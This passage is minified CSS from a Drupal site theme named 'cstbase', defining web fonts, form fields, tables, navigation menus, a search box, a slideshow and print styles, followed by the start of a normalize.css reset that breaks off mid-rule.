(-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type=text].error,textarea.error,select.error{border:2px solid red;}input[type=text],input[type=email],input[type=url],input[type=password],textarea{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #eee;border-bottom:1px solid #eee;max-width:100%;}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,textarea:focus{outline:0;border-color:#4697e4;}.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:lightgrey;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}@media print{body{padding-top:0 !important;}body #page-wrapper #main-content-wrapper{padding-top:0 !important;}body #page-wrapper #main-content-wrapper .l-region--featured,body #page-wrapper #main-content-wrapper .l-content,body #page-wrapper #main-content-wrapper .l-region--sidebar-first,body #page-wrapper #main-content-wrapper .l-region--sidebar-second,body #page-wrapper #main-content-wrapper .l-region--triptych-first,body #page-wrapper #main-content-wrapper .l-region--triptych-middle,body #page-wrapper #main-content-wrapper .l-region--triptych-last,body #page-wrapper #main-content-wrapper .l-region--sub-content-left,body #page-wrapper #main-content-wrapper .l-region--sub-content-center,body #page-wrapper #main-content-wrapper .l-region--sub-content-right,body #page-wrapper #main-content-wrapper .l-region--footer{display:block;float:none;margin:0;width:100%;}body #page-wrapper #main-content-wrapper .block{margin-bottom:0;}body .l-region--triptych-first nav,body div.l-main div.l-content ul.breadcrumb,body .l-region--header #block-search-form,body .l-region--sidebar-first nav ul.menu,body .l-region--welcome-links,body .usc-btn .usc-btn-icon,body .search-form,body #block-nodeblock-nb-footer-coptright,body #block-nodeblock-nb-footer-quick-links{display:none;}body div,body .l-footer{border:none !important;}}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:table;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:visible;}table thead tr th{background-color:#eeeeee;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#eeeeee;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}body{color:#212121;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;font-size:12.95px;font-size:0.875rem;line-height:20.35px;line-height:1.375rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body strong,body b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}body i,body em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}body i strong,body i b,body em strong,body em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body strong i,body strong em,body b i,body b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body p,body ul,body ol,body dl{color:#212121;letter-spacing:0;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:22.2px;font-size:1.5rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:18.5px;font-size:1.25rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#205493;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;margin-bottom:15px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#aeb0b5;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:" \00bb";}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:20px;padding:10px;}span.faq-q{font-size:22.2px;font-size:1.5rem;color:#a0b2ae;margin-right:10px;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#baa37b;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #eeeeee;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}footer .field__item a:link,footer .field__item a:visited{color:#5b616b;font-size:11.1px;font-size:0.75rem;text-decoration:none;}footer .field__item a:hover{text-decoration:underline;}@media (min-width:768px){footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}.l-content .view-forms .views-row{border-top:2px solid white;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.cstbase-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #f1f5f8;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{font-size:14.8px;font-size:1rem;color:#333333;display:block;padding:10px 20px;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{font-size:14.8px;font-size:1rem;color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;}.front .bean-icon-links-block .entity-field-collection-item a:hover{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#20343F;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:"» ";}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}@media (min-width:768px){#header-outline{margin-top:-45px;}}@media (min-width:960px){#header-outline{margin-top:0;}}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{padding:0 1.5em;}}#main-content-wrapper .field--name-body{overflow:hidden;}a.readmore:after,.readmore:after{content:" »";}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{color:#5b616b;font-size:11.1px;font-size:0.75rem;font-style:italic;}#header-outline{-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/cstbase/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{padding:10px;}@media (min-width:768px){.l-header{padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{font-size:14.8px;font-size:1rem;display:block;text-decoration:none !important;text-transform:uppercase;}h1.site-slogan a:link,h1.site-slogan a:visited{color:#f1f1f1;}@media (min-width:768px){h1.site-slogan{margin-top:0em;line-height:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:#f1f1f1;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#f1f5f8;border-bottom:3px solid #f1f5f8;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#f1f5f8;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #f1f5f8;border-top:1px solid #f1f5f8;padding:7px 2px;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#f1f5f8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-5px;}div#block-superfish-1 ul.menu li ul li a{background-color:#f1f5f8;border-left:1px solid #f1f5f8;border-right:1px solid #f1f5f8;border-bottom:1px solid #f1f5f8;border-top:none;color:#333333;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#f1f5f8;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #f1f5f8;}nav h2{display:none;}.mean-container .mean-bar{background-color:#f1f5f8;top:0;float:none;padding:1px 0;z-index:99;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}.mean-bar-close{position:relative !important;}.mean-container nav.mean-nav{background-color:#f1f5f8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#f1f5f8;border-bottom:1px solid #f1f1f1;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#f1f5f8;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#f1f5f8;border-top:none;color:#333333 !important;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{padding:0 !important;margin-top:20px;}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{margin-top:-5px;}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-17px;}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-15px;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;margin-top:-0.8em;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}.cst-float.right{float:right;margin:0 0 .5em 1em;}.cst-float.left{float:left;margin:0 1em .5em 0px;}.cst-border-gray{border:2px solid #d6d7d9;}.cst-table.no-border{border:none;}.cst-table.no-border table,.cst-table.no-border th,.cst-table.no-border td{border:none;}.cst-table.small tr td,.cst-table.small tr th{padding:5px 10px;}.cst-table.medium tr td,.cst-table.medium tr th{padding:10px 20px;}.cst-table.big tr td,.cst-table.big tr th{padding:15px 20px;}.cst-table.extrabig tr td,.cst-table.extrabig tr th{padding:20px 20px;}.cst-table.center,.cst-table.center tr td,.cst-table.center tr th{text-align:center;}.cst-table.left,.cst-table.left tr td,.cst-table.left tr th{text-align:left;}.cst-table.right,.cst-table.right tr td,.cst-table.right tr th{text-align:right;}.cst-inline{display:inline !important;}.cst-inline-block{display:inline-block !important;}.cst-block{display:block !important;}.cst-display-table{display:table;}.cst-cell{display:table-cell !important;}.cst-vertical-middle{vertical-align:middle;text-align:center;}.cst-vertical-bottom{vertical-align:bottom;}.cst-center{text-align:center;}.cst-left{text-align:left;}.cst-disable-float{float:initial !important;}.cst-displaynone{display:none;}.cst-padding0{padding:0px !important;}.cst-padding10{padding:10px !important;}.cst-padding20{padding:20px !important;}.cst-space10{height:10px;width:100%;float:left;}.cst-space20{height:10px;width:100%;float:left;}.cst-space30{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.l-region--header #block-search-form{float:right;position:fixed;right:20px;top:5px;z-index:100 !important;}@media (min-width:768px){.l-region--header #block-search-form{position:absolute;top:6px;right:10px;}}@media (min-width:960px){.l-region--header #block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:960px){#block-search-form .form-type-textfield input{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:10px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #eeeeee;}.search-results .search-result h3{font-family:'opensans-bold',sans-serif;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#fff1d2;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{font-weight:normal !important;margin:5px 0;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f1f1f1 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f1f1f1;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:960px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{display:block;color:#333333;background-color:#e4e4e4;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#fff;color:#333333;height:25px;opacity:1;padding-top:0px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#e4e4e4;border:1px solid #d6d7d9;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #f1f5f8;float:right;padding:0;width:35%;}}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html 